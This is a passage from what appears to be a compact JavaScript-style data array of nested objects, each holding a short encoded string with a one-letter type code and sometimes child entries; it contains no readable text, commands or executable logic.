:10},{t:'nl3&dH:ydH;"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|_j,P<j,W<',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'h}B<|`$<aYjujpp)jfcmjfaV',y:'r',a:10},{t:'nTwJdPl9dPlE',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$k2dc*ndc&)',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTArck:jck:q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.:?V2<?VO<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kr]gbfp1o!~`ao,;o}g&',y:'v',a:10},{t:'nTl:cn5ccn47',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'g1%jaP@^ajkVp41Np41P',y:'r',a:10},{t:'ksA`cFUZk^I+a\\3]l[qy',y:'v',a:10},{t:'d-Fzgyc#428<qSan',y:'v',a:10},{t:'nw];bYO[bYOZ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?Gb;x}b;yp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc4dNTtdNT2',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iG$2bM*]i2AIfRJ.fRKp',y:'r',a:10},{t:'nuz3b#4Hb#4K',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nTi&b:9Vb:9E',y:'v',p:[{t:'lNES',a:10,y:'v'}]},{t:'a@6RrUTs',y:'h',a:10},{t:'m$j&dd-Hdd-m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*&/hu</hP<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU58bq~kbq9!',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j*atO~atOD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy9b:|#b:|M',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kPaAGfaAGJ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL^|D*<|Eq<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'ng[pa`xSa`xV',y:'t',a:10},{t:'au?@h(T]h"(%',y:'0',a:10},{t:'nU6P|"C<|"q<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZxcR4*cR5o',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'as_"cto}aA7"iFW8|O6<h:gLh:gI',y:'p',a:10},{t:'m$j(a&bWa&b7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUN"?iJ<?i~<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR%_cqnKcqnj',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hXc($]c(%v',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYNjatL}atL@',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nt=1bg(~bg)b',y:'v',p:[{t:'#]d<',a:10,y:'v'}]},{t:'nTj6jn+<jnF<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'c/VChSUUhSUw',y:'8',a:10},{t:'nTi{bw$6bw$|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m#c*SAc*Sl',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nTi}dMHKdMH+',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nv0CcF\'9cF"`',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'d!ACaH-?c(2Rc_qw',y:'p',a:10},{t:'nqRXdP:/dP\'j',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nl5ycQa;cQbt',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'iw}5jDFliY+yo0KX',y:'r',a:10},{t:'nS_9arqbarp!',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nS_~bVi.bVi;',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'o!hidMBAl6{xcF,@cn6V',y:'v',a:10},{t:'nYN`dIW_dIXr',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'ngxGdNsE',y:'v',p:[{t:'%n\\<',a:10,y:'v'}]},{t:'nUMKeB:SeB:s',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nT|[bv.Dbv.~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYb7eElBeEl9',y:'v',p:[{t:'kq?B',a:10,y:'v'}]},{t:'nl*o\'h\'<\'in<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nT.la`pFa`p`',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT.odJy;dJzs',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX)Lcmwocmv)',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'d-FkaLRsdA/)of%Nof%C',y:'v',a:10},{t:'nl*dcP0+cP0I',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUMKdL}CdL{/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lAaRg^aRhd',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'gjoof_xYp?CDj^P*tsKlg=2Mhdou',y:'0',a:10},{t:'nl*_a{%ea{$#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'as;Obrq-q-\\8',y:'v',a:10},{t:'d^zcih&~h.h;iI2}iJ[F',y:'d',a:10},{t:'m$kNaWw7aWw3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|neF^3eF^L',y:'a',a:10},{t:'nl*;,JG<,J+<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b{K&n%%,n%)K',y:'a',a:10},{t:'kx]SmMExuFvbuFvv',y:'p',a:10},{t:'nT?Fcq\',cq\'6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l_aHa[x=',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'m$j!Hlq<HlS<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nT.|dvmTdvmu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g6SCa]`*hDbFhC\\.',y:'a',a:10},{t:'an7!dk8%ew!Jew{]',y:'p',a:10},{t:'nT|oap(.ap(3',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$iwaEI]aEJu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nho~e%a\'|Zk^Lea9e/pfg.c(!oc(*:',y:'a',a:10},{t:'kx"k:Yz<l]L{cL4?ndaC',y:'v',a:10},{t:'kyC\\dDx#j?:_c,N1j/Z7',y:'v',a:10},{t:'nT/3avi1avi\'',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'fu)_e02q,sz<f](reTddg4)Eb0qubzpmoPNeoP6`',y:'8',p:[{t:'un%!sf9Osf94',a:10,y:'8'}]},{t:'iw$i\\w"<cgVpj8[YoF7.',y:'4',a:10},{t:'daWSdWd[dWG%',y:'p',a:10},{t:'nT|iatIjatIN',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nU6KeG&\'eG*o',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nhh7MY[<oj`%d:-wd@aV',y:'v',a:10},{t:'hW%hhHcPnPyy',y:'0',a:10},{t:'m$jac*OXc*On',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'iD`yc@[eo*1<h~=[O"O<O"Z<',y:'p',a:10},{t:'nw\\ZdqE6dqEw',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'nUbfeW7<eW*<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lK&Rdpr`m"xm-xw<{Dm<',y:'v',a:10},{t:'m$kNLtB<LtH<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.:/pf</pH<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a$Fnat.SdX[NdX|7',y:'a',a:10},{t:'nl*dc:+/c:+4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o9M2aj8@o&*)a,7Wa:Wc',y:'v',a:10},{t:'nh(bd\'fsoyIPa1SmaL3-',y:'v',a:10},{t:'m$i/a&DKa&DN',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'ig{qaK{EaK{H',y:'a',a:10},{t:'gjoof_xYt&K2hDW,p2h"i@tnp3~wfH_\'q(w$i&^HuheCfLL8',y:'5',a:10},{t:'nl*\\d]}|d][c',y:'v',p:[{t:'o"HZ',a:10,y:'v'}]},{t:'m$m#a!n|a!oC',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nR#7b]0tb]Z;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb]awt9awua',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'b/RQ"Ne<aPSaa;-Ma;-F',y:'p',a:10},{t:'nT.heGGdeGGb',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nuz5b-*nb-&&',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'kW}<{;+<}b#<',y:'v',a:10},{t:'g0L/ju]}hJR}hY@WnVz@',y:'v',a:10},{t:'o8@Efi$Wt.(jg!L^pO&.g|uusVJdsV4N',y:'v',a:10},{t:'kuPWcE~`nwc(bg%dkt?-',y:'v',a:10},{t:'ktaAbR59pgB&c$lEopA0',y:'v',a:10},{t:'nTwObvy)bvyO',y:'v',p:[{t:'kyU7kyUD',a:10,y:'v'}]},{t:'c\'sdiUdgiUoQ',y:'x',a:10},{t:'nUbe|w^<|w6<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'bEzNj^Nhp1{$m:&`o{e,f3Hve5m/c72XitE3cWX:eu*a',y:'v',a:10},{t:'nl0&b@7<b#a<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'pNk;ru{.ru}i',y:'d',a:10},{t:'nU`0eH[heH[t',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hYdd!1dd!+',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kxb4dy7$mbKyd%IFn:ag',y:'v',a:10},{t:'co]*c`*xfi[]fq!$',y:'r',a:10},{t:'fRDKlr_<b"HgpoS"kC+`kC_t',y:'p',a:10},{t:'l)?\\kV)Yh|\\_j0HzsIQ6j~x$rA:$q"BrpQXl]M/<',y:'8',a:10},{t:'nT|=avrDavrr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g~zjeR6"aV[BaV[q',y:'h',a:10},{t:'b[$,%zF<',y:'0',a:10},{t:'nl*=dI33dI3%',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'nUc6bTa+bTaC',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'gmAIaYKdb`fyaVHY_yF<_yu<',y:'0',a:10},{t:'g3.yguE!f+gKcxl3cy#o',y:'0',a:10},{t:'nxFIbBjWbBj8',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'fBLJgb|(b7"\'b8e*',y:'r',a:10},{t:'bEr.aEyoaQ{Y.EC<db_:sCxac*baje4to|Vc',y:'v',a:10},{t:'aOZ1i1ykc]q^c[/s',y:'v',a:10},{t:'ig{@iM6|iM6Z',y:'0',a:10},{t:'nl*ieA1-eA2f',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nT.[cqh,cqiz',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nRZ\'bxW6bxWT',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cN]MhSR.a.cHa/)]',y:'r',a:10},{t:'nl10d\'Gqd\'F=',y:'v',p:[{t:'l^[\'',a:10,y:'v'}]},{t:'f)XE[1l<b(&~b(_H',y:'v',a:10},{t:'aj.-aj?q',y:'p',a:10},{t:'nUL%b:orb:n}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTg3avM_avM*',y:'v',p:[{t:'#\\0<',a:10,y:'v'}]},{t:'nl3$c.t<c.N<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bDJ/np\'<g3L5ez#bez4?',y:'c',a:10},{t:'nS_~dPC~dPC&',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'bEB/oPH<fX30ggNef1j(a45Cb7G~f4Q^ccTU\\mU<ac`BiiP_jQX~bf7op8nkf^aWf^a;',y:'a',a:10},{t:'nl*odJ-MdJ-#',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'m$j*c2T(c2Uo',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR%"dMN2dMN;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*_\'jy<\'j5<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTA,bT=KbT=I',y:'v',p:[{t:'l(y9',a:10,y:'v'}]},{t:'nTj1dM\'"dM"z',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'m$j-c)Drc)DB',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'nUL8bU+bbU+d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lKwmn90n',y:'',a:10},{t:'nSJPcpY)cpYV',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'d2xUbe|Sa7s1',y:'0',a:10},{t:'fK{Gfwhki|}Mjal3',y:'5',a:10},{t:'m$lAd|kQd|k%',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nU4w/4F</4K<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaHcqNUcqN{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0geDEreDEi',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nT|[eF="eF{q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb[dlCcdlCh',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d)5JhD!CnO+n',y:'p',a:10},{t:'nTu,aq|Yaq|M',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'d75Zdm\'Daa4CbxpsbxpD',y:'r',a:10},{t:'lH+vf+P<muEOatBlaaY+',y:'v',a:10},{t:'nU4?dlzxdlzw',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nqMtdi^odi^S',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'L+4<c0`TiVwXiVun',y:'p',a:10},{t:'fK)XknQi',y:'a',a:10},{t:'m$iyax(Tax(#',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nl*oeA1@eA2i',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'f#s:c*/<hyZ&hyZ#',y:'p',a:10},{t:'nl0&bDj<bC$<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpX*5fwd^fw`D',y:'v',a:10},{t:'nSJKar-Zar-"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'egCdcrK4eg31e`.Ke`.N',y:'8',a:10},{t:'fRF4EW/<EX`<',y:'a',a:10},{t:'m$kNLtF<Lt`<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'e:E<hX6@hJ!njwFLe.2Ve.20',y:'p',a:10},{t:'nlZxc\'`!c\'`9',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fSbjdG{ecH6"cH6;',y:'0',a:10},{t:'o;?3cqO(',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'fs0,gF,9gF_i',y:'r',a:10},{t:'gm57N&}<htn*nus"',y:'5',a:10},{t:'bEzNj^Nhp1{$m:&`o{e,',y:'v',a:10},{t:'nTl:ck^jck~\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?HbSXSbSXm',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'knYycD3Knv`icBJ_clJn',y:'v',a:10},{t:'nTx/b"@`b"!/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lKlm4t\'<n{d_b`,9a)@G',y:'v',a:10},{t:'g0IjeISna[c:anSs',y:'4',a:10},{t:'bDJ/npM<c?g6cVfscVz`',y:'p',a:10},{t:'nT|_bUZ&bUZ;',y:'v',p:[{t:'o8!5',a:10,y:'v'}]},{t:'aQYueWA0eX,1',y:'p',a:10},{t:'nTl_bAAGbAA8',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'d!ACd5i0f\'Q%dglfdglk',y:'d',a:10},{t:'nT?GdO]JdO]G',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'&G<bu8/g[\\Vfd26fd-U',y:'p',a:10},{t:'d(dfdnmqaoH#/PH<gApPgApM',y:'p',a:10},{t:'g!V^d|NacofLco+q',y:'p',a:10},{t:'nUbjb:n*b:om',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a$Ctc$#/c$#7',y:'8',a:10},{t:'lK&Oew9yew9u',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nw"DQ^*<Q^X<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*_b)!<b_g<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'byh_cC|:tlxs',y:'d',a:10},{t:'d-FEjwfGi4?fi4D0',y:'v',a:10},{t:'nT|iap(1ap(,',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'kt1{cU7Ik?=Sd#\'5m1#S',y:'v',a:10},{t:'lH0[et((mp|(iD~<xKo<',y:'v',a:10},{t:'kw?:bc:al~i*S9*<l5-L',y:'v',a:10},{t:'nT/7b?p`b?o~',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nU4,cq*?cq*4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSHldmL8dmLy',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'egPihH^`d&x/d\\#:',y:'r',a:10},{t:'kxafcM:jmYw@cM\'dmZoE',y:'v',a:10},{t:'nSL3dJ(idJ(K',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'m$hSc3F&c3Go',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kqa<dXuRepY@cVB1r/eq',y:'p',a:10},{t:'ng}SSq0<Sq{<',y:'v',a:10},{t:'jkd!eyMrbROWq,e(',y:'0',a:10},{t:'da1~a8rhi.IFpffw',y:'r',a:10},{t:'kyD+:?\\<l["^da:hl"f7',y:'v',a:10},{t:'b:nIj1K?h~?(B2+<B!i<',y:'4',a:10},{t:'nA!4esH.esIB',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'iGRJS6o<b7S3Y&#<qENT',y:'a',a:10},{t:'nU3McksacksF',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'kt6EdGWXkuM6a\'ubkrFC',y:'v',a:10},{t:'nX_meDo|eDo7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl12dJsFdJsc',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nlZxeCbAeCbZ',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nw^=H@+<H#d<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nR@|eFMTeFMm',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbfeG?WeG?]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b/5Ui@C{eC#qjrfKdUELf,r&f,r\'',y:'p',a:10},{t:'kr[//~i<nfXiaTbznfXo',y:'v',a:10},{t:'nR#3awv)lJU2dqJfdE?O',y:'v',a:10},{t:'nUbmeFN(eFNT',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j*deVGdeVb',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aR-YlwlplwlC',y:'r',a:10},{t:'ng}XdOz3dOz,',y:'v',a:10},{t:'bEzNj^Nhp+9Ihppyjyh{tSc4',y:'v',a:10},{t:'nw"ybiHObiHH',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fzizg:~0l9B-',y:'c',a:10},{t:'as=\'bX[yGHq<a-mIai9TeRsLeRhb',y:'0',a:10},{t:'l7PpcDF6k^HMd.K5d.93',y:'v',a:10},{t:'JLE<p&d<c+w?c+\'W',y:'d',a:10},{t:'nTu.dR?}dR|g',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nR.nawB@awCj',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'h\\K%iikDeX$~eWRd',y:'v',a:10},{t:'ghK8iNV@a("_f|P-f|0"',y:'p',a:10},{t:'b;:Qd*z*d%0"',y:'v',a:10},{t:'nqQ{ddfDddf8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZHeE0JeE0-',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nfV8a:vdmVqL1^|<P~l<',y:'v',a:10},{t:'nTy+b;/}b;/Y',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nl0gcTA|cTA4',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nU3Qb\'[Zb\'[}',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nl3#c\'Q5c\'QB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fu)_fQqVfAT%fgJ/',y:'v',a:10},{t:'g3%jkGYDbxP=kW$)k#+w',y:'0',a:10},{t:'nl*},;|<,;^<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZycY{<cZp<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL!dq[,dq[Z',y:'v',p:[{t:'o7\\c',a:10,y:'v'}]},{t:'a%\\ra3mugM_NgM,7',y:'p',a:10},{t:'cN?3gz8Mi]mUaUaM',y:'v',a:10},{t:'c9`!jDg&hiiphitd',y:'v',a:10},{t:'m$iqc3!Cc3!x',y:'v',p:[{t:'lD;s',a:10,y:'v'}]},{t:'nTv-eIv?eIv4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEB*p250e4=2g/J7q6^BhWU|rlB}dB}9b\\\\*d(p5d(p/',y:'',a:10},{t:'nR@|cp4|cp5E',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?GdL=.dL{w',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSMQcq+\\cq+Z',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'bRV2k^idoi:1be3:clIVd;$0g}4{g}4-',y:'p',a:10},{t:'nT?Hf#D<f#O<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nThIdO\\rdO\\W',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'co]#a_"3e.sHe.sM',y:'p',a:10},{t:'o3Iqbu7rkHH=&R.<"^V<',y:'v',a:10},{t:'kt7eafQwj/]Abx:noV9F',y:'v',a:10},{t:'nT.[b"&jb"&t',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl1WdMsWdMsr',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nUaCdNV&ngghcU)yc6Om',y:'v',a:10},{t:'l&"ed".Cd!6F',y:'t',a:10},{t:'kt4(bO\\_n@tJb1{Eo]Io',y:'v',a:10},{t:'bDONgG@/f\\2f:/r<;Cq<',y:'4',a:10},{t:'o;/hag&ql}^$c3i]cMB8',y:'v',a:10},{t:'kyBFdA9%n^xSb!6dnuz9',y:'v',a:10},{t:'aOGMlr@.lr@\'',y:'8',a:10},{t:'nTj0eHH&eHHR',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'JOp<b131aTQ!aP7w',y:'h',a:10},{t:'ksQGagdkn7jWbgogbk"0',y:'v',a:10},{t:'m$hUeAIdeAIs',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fs~3bgG]jToxjTc[',y:'0',a:10},{t:'ng[qd_`Sd_`n',y:'v',a:10},{t:'avLQb@[Ab]vH',y:'x',a:10},{t:'nl0&/w3</w7<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l7ayb~P^nxdPdoUhdgAj',y:'v',a:10},{t:'m$i.c*Lhc*LM',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|odlw$dlw[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iGRSd]?*g4,.a@vMiW{ofM,ma6wRfj|#j[m=',y:'5',a:10},{t:'ia5*aassbcryjx(B',y:'a',a:10},{t:'nT."dvf]dvf~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iC?3h)tnh_/]',y:'p',a:10},{t:'nR1T|{Q<|{$<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aOVmdypti@`Ri@k^',y:'r',a:10},{t:'e~m{py$<bz*#eNIieNvt',y:'r',a:10},{t:'pDKupLPR',y:'a',a:10},{t:'lO3}dJq/o?{QadN4av^\\',y:'v',a:10},{t:'a$Fmr#SsqL^pp:eAj\'62j\'6X',y:'4',a:10},{t:'d6?Ri?efi?_G',y:'0',a:10},{t:'nR?Kawg_awhn',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'o8-=bR"Mk,88b,Veb%3F',y:'v',a:10},{t:'nUbmb}Q5b}QB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ghK8jYNBeV;3jW^*jVg1',y:'0',a:10},{t:'d!Rweu9ChPauhNwT',y:'a',a:10},{t:'apb$a@\'za3t0a3t3',y:'5',a:10},{t:'m$m`G&,<G*w<',y:'v',p:[{t:'kr)@',a:10,y:'v'}]},{t:'f#;4oeLWq!SEqjr6qjgM',y:'p',a:10},{t:'Jb(<E/L<',y:'h',a:10},{t:'kyBLbbAXky!bcj!;ky@Q',y:'v',a:10},{t:'nT|=cqgDcqgu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o7qybR{8j(8=)kz<^z[<',y:'v',a:10},{t:'kq|$bUPcj%,HbT%Gpgrz',y:'v',a:10},{t:'nYRSb;!Ob;!U',y:'t',a:10},{t:'d35]a);RG^j<G~?<',y:'c',a:10},{t:'e{]<e\'E(ha)Whca(',y:'p',a:10},{t:'l^xIb!E$b!EW',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'o:61ace"lU{!d0aHdH#a',y:'v',a:10},{t:'hU{ThGmEnQf.',y:'p',a:10},{t:'cKcIc_1Zh8q|cC5XcA|\'',y:'r',a:10},{t:'nR?Kawi?awjz',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nlZBc:V:c:Wy',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'o:5}c"&-oHCeeDGpeo\'H',y:'v',a:10},{t:'lJi\'dO5|dO6I',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nSK|dJ%}dJ&p',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR?KdO~3dO~z',y:'v',p:[{t:'lD;s',a:10,y:'v'}]},{t:'nTCKdPo~dPpc',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj1cn^8cn+b',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'ksx=b]Xjl`eNc~1<q`Q<',y:'v',a:10},{t:'ksPRdPAvmsfHaUQ8n{y#',y:'v',a:10},{t:'fu)_f8|Rgu\'!{lD<{ig<',y:'0',a:10},{t:'nfi=fv{<l{5ud,-Wd#Q)',y:'v',a:10},{t:'ao{\\p4`jpOA}|Hp<',y:'v',a:10},{t:'fAKXf8u%dZE_in^/in9~',y:'4',a:10},{t:'b6l\'e7;)t#Yag?cqaX:Ufnr_j_nU',y:'v',a:10},{t:'nT?FH5*<H6f<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4/bVr{bVsr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(RaV:!aV:9',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'e?/,h,J?b&=5s76/',y:'5',a:10},{t:'nThIdOZWdOZu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$k1cX}vcX}Z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx\\MdB{;j|HOb-`Cn7{a',y:'v',a:10},{t:'idT9m!=q',y:'a',a:10},{t:'d`/5cTd-a#3Ba#Sx',y:'p',a:10},{t:'i\'Q`if,Bi^Z<bb@,jzD-jzNb',y:'r',a:10},{t:'m$hQaU]0aU][',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'nR@|cqo2cqou',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fANJd=XZdG@JehGTe9Z)cD?JxWh<qlF}',y:'p',a:10},{t:'m$(Vd\'(Yd\'(D',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'nU4.|I9<|Jb<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kw?ia]"wk$CycEU\'cnLs',y:'v',a:10},{t:'ngv]az(Nmr9Ka0`CaJo&',y:'v',a:10},{t:'nl*kO8f<O8L<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.|do&#do&4',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'m$lDi;v<i\\"<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nRZjcqqecqp+',y:'v',p:[{t:'lKkI',a:10,y:'v'}]},{t:'nl0geF`XeF`s',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'b